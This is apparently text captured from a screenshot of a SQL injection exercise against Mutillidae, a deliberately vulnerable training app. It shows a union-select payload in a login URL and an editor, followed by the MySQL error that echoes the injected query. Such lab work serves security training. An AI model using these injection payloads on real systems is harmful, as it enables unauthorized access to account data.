 freyja.kalama.id/mutillid
Not secure
freyja.kalama.id/mutillidae/index.php?page=user-info.php&username=admin%27+union+select+null%2Cnull%2Cnull%2Cnull%2Cnull+--+&password=&user...
Resources
to view account details
Donate
Want to Help?
Name
Password
View Account Details
Dont have an account? Please register here
Open
*Untitled Document 1
Save
1 admin' union select
null,null,null,null,null,null,null --
Plain Text
Tab Width: 8
Ln 1, Col 1
INS
Failure is always an option
ml/mutillidae/classes/MySQLHandler.php
ml/mutillidae/classes/MySQLHandler.php on line 224: Error executing query:
no: 0
used SELECT statements have a different number of columns
: mysqlnd 5.0.12-dev - 20150407 - $Id:
7cc7cc96e675f6d72e5cf0f267f48e167c2abb23 $
host_info: 127.0.0.1 via TCP/IP
) Query: SELECT * FROM accounts WHERE username='admin' union select
null,null,null,null,null -- ' AND password='' (0) [Exception]
#0 /var/www/html/mutillidae/classes/MySQLHandler.php(315): MySQLHandler-
>doExecuteQuery('SELECT * FROM a...') #1